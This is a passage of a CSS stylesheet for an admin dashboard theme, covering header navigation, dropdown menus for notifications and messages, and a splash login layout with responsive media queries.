    padding-bottom: 0;
    background-color: #3f3f3f;
  }
}

.mai-sub-header:before {
  position: absolute;
  content: '';
  display: block;
  background-color: #FFFFFF;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 70px;
  z-index: 1;
}

@media (max-width: 767.98px) {
  .mai-sub-header:before {
    display: none;
  }
}

.mai-sub-header.main-sub-header--no-child {
  padding-bottom: 6px;
}

.mai-sub-header.main-sub-header--no-child:before {
  height: 6px;
}

.mai-sub-header.mai-sub-header--no-child {
  padding-bottom: 6px;
}

.mai-sub-header.mai-sub-header--no-child:before {
  height: 6px;
}

.mai-sub-header > .container {
  padding: 0;
  padding-top: 42px;
  position: relative;
}

@media (max-width: 767.98px) {
  .mai-sub-header > .container {
    padding: 0;
  }
}

.mai-sub-header .navbar {
  padding: 0;
  width: 100%;
}

.mai-sub-header .navbar-toggler {
  padding: 14px 0;
  height: auto;
  width: 100%;
  background-color: #8f6bc4;
}

.mai-sub-header .navbar-toggler:focus {
  outline: none;
}

.mai-sub-header .navbar-toggler.collapsed {
  background-color: #353535;
}

.mai-sub-header .navbar-toggler.collapsed .icon-bar span {
  background-color: #d8d8d8;
}

.mai-sub-header .navbar-toggler .icon-bar {
  display: inline-block;
  background-color: transparent;
  height: auto;
  width: auto;
  vertical-align: middle;
}

.mai-sub-header .navbar-toggler .icon-bar span {
  display: block;
  width: 24px;
  height: 1px;
  margin-top: 6px;
  background-color: #FFFFFF;
}

.mai-sub-header .navbar-toggler .icon-bar span:first-child {
  margin-top: 0;
}

.mai-sub-header .navbar-nav > .nav-item + .nav-item {
  margin-left: 0;
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link {
  font-family: "Raleway", sans-serif;
  font-size: 1.308rem;
  font-weight: 500;
  line-height: 54px;
  min-width: 120px;
  padding: 0 17px;
  text-align: center;
  border-radius: 3px 3px 0 0;
  color: #FFFFFF;
  -webkit-transition: color .12s ease-in-out;
  transition: color .12s ease-in-out;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link {
    font-size: 1.2rem;
    min-width: 90px;
    padding: 0 13px;
  }
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link {
    color: #bebebe;
    text-align: left;
    background-color: #3a3a3a;
    font-size: 1.077rem;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
  font-size: 2.154rem;
  margin-right: 5px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
    font-size: 1.5rem;
  }
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link > .icon {
    display: inline-block;
    font-size: 1.615rem;
    margin-right: 10px;
    min-width: 21px;
    text-align: center;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link > span {
  vertical-align: middle;
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link:hover {
  background-color: transparent;
  color: #7b639e;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item > .nav-link:hover {
    background-color: #3a3a3a;
    color: #bebebe;
  }
}

.mai-sub-header .navbar-nav > .nav-item > .nav-link.dropdown-toggle:after {
  display: none;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item.parent > .nav-link:after {
    position: absolute;
    content: "";
    font-family: "Stroke 7";
    font-size: 1.9rem;
    vertical-align: middle;
    right: 15px;
  }
  .mai-sub-header .navbar-nav > .nav-item.parent.open > .nav-link:after {
    content: "";
  }
}

.mai-sub-header .navbar-nav > .nav-item.open > a, .mai-sub-header .navbar-nav > .nav-item.open:hover > a {
  color: #9674c8;
  background-color: #FFFFFF;
}

@media (max-width: 767.98px) {
  .mai-sub-header .navbar-nav > .nav-item.open > a, .mai-sub-header .navbar-nav > .nav-item.open:hover > a {
    background-color: #3a3a3a;
  }
}

.mai-sub-header .search {
  position: absolute;
  top: 48px;
  right: 0;
  margin-top: -21px;
  width: 235px;
  border-bottom: 1px solid #9b7bcb;
}

@media (max-width: 1199.98px) {
  .mai-sub-header .search {
    display: none;
  }
}

.mai-sub-header .search > input {
  border: 1px solid transparent;
  background-color: #8f6bc4;
  color: #FFFFFF;
  width: 100%;
  font-family: "Raleway", sans-serif;
  font-size: 1.308rem;
  font-weight: 500;
  padding: 8px 10px;
  outline: none;
  -webkit-transition: border-color 0.3s ease;
  transition: border-color 0.3s ease;
}

.mai-sub-header .search > input:focus {
  border-color: #855ebf;
}

.mai-sub-header .search > span {
  position: absolute;
  color: #FFFFFF;
  right: 8px;
  top: 50%;
  font-size: 1.846rem;
  margin-top: -12px;
}

.mai-sub-header ::-webkit-input-placeholder {
  /* WebKit browsers */
  color: rgba(255, 255, 255, 0.4);
}

.mai-sub-header :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: rgba(255, 255, 255, 0.4);
  opacity: 1;
}

.mai-sub-header :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: rgba(255, 255, 255, 0.4);
}

.mai-nav-tabs-sub {
  position: absolute;
  display: none;
  left: 0;
  top: 100%;
  z-index: 999;
  width: 100%;
  background-color: #FFFFFF;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub {
    position: relative;
    top: 0;
    background-color: #3f3f3f;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 5px 0;
  }
}

.nav-item.open .mai-nav-tabs-sub {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.mai-nav-tabs-sub > .nav-item.mega-menu {
  position: static;
}

.mai-nav-tabs-sub > .nav-item > .nav-link {
  padding: 0 15px;
  line-height: 70px;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link {
    padding: 0 10px;
  }
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link {
    padding-left: 34px;
    line-height: 50.4px;
    color: #a2a2a2;
    font-size: 1rem;
  }
}

.mai-nav-tabs-sub > .nav-item > .nav-link .icon {
  margin-right: .4rem;
  font-size: 1.5rem;
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .mai-nav-tabs-sub > .nav-item > .nav-link .icon {
    display: none;
  }
}

.mai-nav-tabs-sub > .nav-item > .nav-link.active {
  color: #9674c8;
}

.mai-nav-tabs-sub > .nav-item.parent > .nav-link {
  padding-right: 34px;
}

.mai-nav-tabs-sub > .nav-item.parent > .nav-link:after {
  position: absolute;
  content: "";
  font-family: "Stroke 7";
  font-size: 1.9rem;
  vertical-align: middle;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item.parent > .nav-link:after {
    right: 15px;
  }
}

.mai-nav-tabs-sub > .nav-item.parent.open > .nav-link {
  color: #a07ed2;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub > .nav-item.parent.open > .nav-link:after {
    content: "";
  }
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown.open > .dropdown-menu {
    display: block;
  }
}

.mai-nav-tabs-sub .dropdown-menu {
  min-width: 200px;
  -webkit-box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
          box-shadow: 0 3px 0.3077rem rgba(0, 0, 0, 0.1);
  margin-top: 0;
  padding-top: 0.6rem;
  border: 0;
}

.mai-nav-tabs-sub .dropdown-menu .dropdown-item {
  color: #616161;
}

.mai-nav-tabs-sub .dropdown-menu .dropdown-item.active {
  color: #9674c8;
}

@media (max-width: 767.98px) {
  .mai-nav-tabs-sub .dropdown-menu {
    background-color: #424242;
    -webkit-box-shadow: none;
            box-shadow: none;
    padding-bottom: 0.6rem;
  }
  .mai-nav-tabs-sub .dropdown-menu .dropdown-item {
    padding-left: 56px;
    color: #a2a2a2;
  }
  .mai-nav-tabs-sub .dropdown-menu .dropdown-item:hover {
    background-color: inherit;
  }
}

.mai-splash-screen .main-content {
  max-width: 100%;
  width: 100%;
}

.splash-container {
  padding-top: 55px;
  width: 800px;
  margin: 0 auto;
}

@media (max-width: 991.98px) {
  .splash-container {
    width: 700px;
  }
}

@media (max-width: 767.98px) {
  .splash-container {
    padding: 20px;
    width: 400px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

@media (max-width: 575.98px) {
  .splash-container {
    padding: 0 20px;
    width: 100%;
    background-color: #363636;
  }
}

.splash-container .user-message {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: #9674c8;
  color: #FFFFFF;
  padding: 155px 30px 40px;
}

@media (max-width: 767.98px) {
  .splash-container .user-message {
    display: none;
  }
}

.splash-container .splash-message {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  font-size: 2rem;
  line-height: 1.3;
  font-weight: 300;
}

.splash-container .alternative-message {
  color: #725c94;
}

.splash-container .alternative-message a {
  color: #FFFFFF;
  opacity: .8;
}

.splash-container .alternative-message a:hover {
  opacity: 1;
}

.splash-container .form-message {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 60px 30px 40px;
  background-color: #363636;
  color: #d4d4d4;
}

@media (max-width: 575.98px) {
  .splash-container .form-message {
    padding: 60px 0 40px;
  }
}

.splash-container .form-message .out-links a {
  text-align: center;
  display: block;
  margin-top: 3rem;
  color: #ababab;
}

.splash-container .form-message .out-links a:hover {
  color: #FFFFFF;
}

.splash-container .logo-img {
  margin: 0 auto;
  display: block;
}

.splash-container .splash-description {
  color: #FFFFFF;
  font-size: 1.53846rem;
  font-weight: 300;
  display: block;
  margin: 0 auto;
}

.splash-container .form-group {
  margin: 0;
}

.splash-container .input-group {
  border-bottom: 2px solid #3f3f3f;
  padding: 6px 0;
}

.splash-container .input-group .input-group-prepend {
  padding: 0.6rem 0.9rem;
  min-width: 3.847rem;
  font-size: 1.230rem;
  margin-right: 0;
}

.splash-container .input-group .input-group-prepend .icon {
  font-size: 20px;
  color: #9674c8;
  padding-top: 1px;
}

.splash-container .input-group .form-control {
  border: 0;
  background-color: transparent;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #989898;
  padding: 0;
  font-size: 14px;
  font-weight: 500;
  height: 36px;
}

.mai-top-header {
  border: 0;
  margin-bottom: 0;
  background-color: #323232;
  padding: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header {
    background-color: #9674c8;
  }
}

.mai-top-header > .container {
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 575.98px) {
  .mai-top-header > .container {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}

.mai-top-header .dropdown-toggle:after {
  display: none;
}

.mai-top-header .dropdown-menu {
  margin-top: 0;
}

.mai-top-header .navbar-brand {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  color: #FFFFFF;
  padding-top: 0;
  padding-bottom: 0;
  font-size: 1.5rem;
  font-weight: 300;
  line-height: 62px;
  height: 62px;
  width: 133px;
  background-image: url("../img/logo.png");
  background-repeat: no-repeat;
  background-position: 0 center;
  margin-right: 45px;
}

.mai-top-header .navbar-brand-text {
  background-image: none;
}

.mai-top-header .navbar-brand-text .logo {
  display: none;
}

@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
  .mai-top-header .navbar-brand {
    background-image: url("../img/logo-2x.png");
    background-size: 133px 20px;
  }
}

@media (max-width: 991.98px) {
  .mai-top-header .navbar-brand {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header .navbar-brand {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .navbar-brand {
    display: none;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header.mai-top-header-show-logo .navbar-brand {
    display: inline-block;
    -webkit-box-flex: 1;
        -ms-flex: 1 1;
            flex: 1 1;
    margin-right: 0;
    margin-left: 20px;
  }
}

.mai-top-header .navbar-nav {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}

.mai-top-header .mai-top-nav {
  -webkit-box-flex: 1;
      -ms-flex: 1 1;
          flex: 1 1;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

@media (max-width: 991.98px) {
  .mai-top-header .mai-top-nav {
    display: none;
  }
}

.mai-top-header .mai-top-nav .nav-link {
  padding: 0 18px;
}

.mai-top-header .navbar-collapse {
  padding-right: 45px;
}

.mai-top-header .mai-icons-nav {
  margin-right: 10px;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown {
    position: static;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown {
    position: static;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link {
  padding: 0 9px;
  position: relative;
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
  font-size: 25px;
  vertical-align: middle;
  color: #707070;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
  background: #9674c8;
  border-radius: 50%;
  display: block;
  height: 6px;
  width: 6px;
  position: absolute;
  top: 19px;
  right: 7px;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
    background-color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link .indicator {
    background-color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
  color: #7f7f7f;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown > .nav-link:hover .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a {
  background-color: transparent;
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
  color: #8e69c4;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
    color: #FFFFFF;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a .icon, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a .icon {
    color: #FFFFFF;
  }
}

.mai-top-header .mai-icons-nav > .nav-item.dropdown.show > a:after, .mai-top-header .mai-icons-nav > .nav-item.dropdown.show:hover > a:after {
  position: absolute;
  content: "";
  display: inline-block;
  border-bottom: 10px solid #3b3b3b;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 0;
  right: 50%;
  bottom: -1px;
  margin-right: -10px;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
  width: 330px;
  border-radius: 5px;
  left: auto;
  margin-right: -165px;
  right: 50%;
  padding: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
    right: 0;
    margin-right: 0;
  }
}

@media (max-width: 575.98px) {
  .mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu {
    width: 100%;
    left: 0;
  }
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .title, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .title, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .title {
  font-family: "Raleway", sans-serif;
  font-size: 1.154rem;
  color: #949494;
  background-color: #3b3b3b;
  text-align: center;
  padding: 14px 0 14px;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .footer a, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .footer a, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .footer a {
  font-family: "Raleway", sans-serif;
  font-size: 1rem;
  color: #949494;
  background-color: #3b3b3b;
  text-align: center;
  padding: 10px 0 10px;
  display: block;
}

.mai-top-header .mai-icons-nav .mai-messages > .dropdown-menu .footer a:hover, .mai-top-header .mai-icons-nav .mai-notifications > .dropdown-menu .footer a:hover, .mai-top-header .mai-icons-nav .mai-settings > .dropdown-menu .footer a:hover {
  background-color: #383838;
  color: #b2b2b2;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages {
  position: relative;
  width: 100%;
  height: 252px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul {
  list-style: none;
  padding-left: 0;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li {
  overflow: hidden;
  border-bottom: 1px solid #414141;
  background-color: #3d3d3d;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a {
  padding: 15px;
  display: block;
  overflow: hidden;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .img, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img {
  margin-top: 3px;
  height: 36px;
  width: 36px;
  border-radius: 50%;
  background-color: #2e2e2e;
  float: left;
  text-align: center;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .img > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img > span {
  font-size: 1.846rem;
  color: #9674c8;
  line-height: 34px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content {
  padding-left: 50px;
  line-height: 14px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .desc {
  color: #cbcbcb;
  font-size: 1rem;
  line-height: 17px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .desc strong, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .desc strong {
  font-weight: 600;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .content .date {
  color: #8a8a8a;
  display: block;
  font-size: 0.9231rem;
  font-style: italic;
  font-weight: 300;
  margin-top: 5px;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover {
  background-color: #906dc5;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .icon, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .icon {
  background-color: #855ebf;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .icon > span, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .icon > span {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .content .desc, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .desc {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:hover > a .content .date, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .date {
  color: #6941a4;
}

.mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-notifications > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-notifications .mai-scroller-messages > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-notifications > .content > ul > li:last-child, .mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:last-child {
  border-bottom: 0;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img {
  width: 36px;
  height: 36px;
  background-color: transparent;
  border-radius: 2px;
  overflow: hidden;
  margin-top: 1px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a .img > img {
  max-width: 100%;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .date {
  float: right;
  margin-top: 1px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .name {
  font-family: "Raleway", sans-serif;
  font-size: 1.077rem;
  font-weight: 500;
  color: #cbcbcb;
  display: block;
  margin-bottom: 5px;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li > a > .content .desc {
  color: #9e9e9e;
}

.mai-top-header .mai-icons-nav .mai-messages .mai-scroller-messages > .content > ul > li:hover > a .content .name {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul {
  padding: 0;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li {
  display: block;
  overflow: hidden;
  list-style: none;
  padding: 15px 20px;
  line-height: 34px;
  border-bottom: 1px solid #424242;
  vertical-align: middle;
  background-color: #3d3d3d;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li > span {
  font-family: "Raleway", sans-serif;
  color: #cbcbcb;
  font-weight: 500;
  font-size: 1.154rem;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button {
  vertical-align: middle;
  background-color: #323232;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button label:before {
  color: #cbcbcb;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li .switch-button input[type="checkbox"]:checked + span label:before {
  color: #FFFFFF;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li:hover {
  background-color: #404040;
}

.mai-top-header .mai-icons-nav .mai-settings .dropdown-menu .content ul li:last-child {
  border-bottom: 0;
}

@media (max-width: 767.98px) {
  .mai-top-header-show-logo .mai-icons-nav {
    display: none;
  }
}

.mai-top-header .navbar-nav > .nav-item + .nav-item {
  margin-left: 0;
}

.mai-top-header .navbar-nav > .nav-item > .nav-link {
  line-height: 62px;
  font-family: "Raleway", sans-serif;
  font-size: 1.077rem;
  padding: 0 18px;
  outline: none;
}

@media (max-width: 767.98px) {
  .mai-top-header .navbar-nav > .nav-item > .nav-link {
    line-height: 74px;
  }
}

.mai-top-header .navbar-nav > .nav-item.dropdown > a .angle-down {
  position: relative;
  font-size: 2.077rem;
  vertical-align: middle;
  width: 27px;
  display: inline-block;
  line-height: inherit;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu {
  border: 0;
  border-radius: 0 0 3px 3px;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: #323232;
  min-width: 184px;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item {
  font-size: 1rem;
  color: #adadad;
  padding: 9px 20px;
  min-width: 175px;
  font-family: "Raleway", sans-serif;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item:hover {
  background-color: #8e69c4;
  color: #FFFFFF;
}

.mai-top-header .navbar-nav > .nav-item.dropdown .dropdown-menu > .dropdown-item:focus {
  background-color: transparent;
}

.mai-user-nav {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
}

@media (max-width: 767.98px) {
  .mai-user-nav {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 100%;
            flex: 1 1 100%;
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
}

@media (max-width: 575.98px) {
  .mai-user-nav {
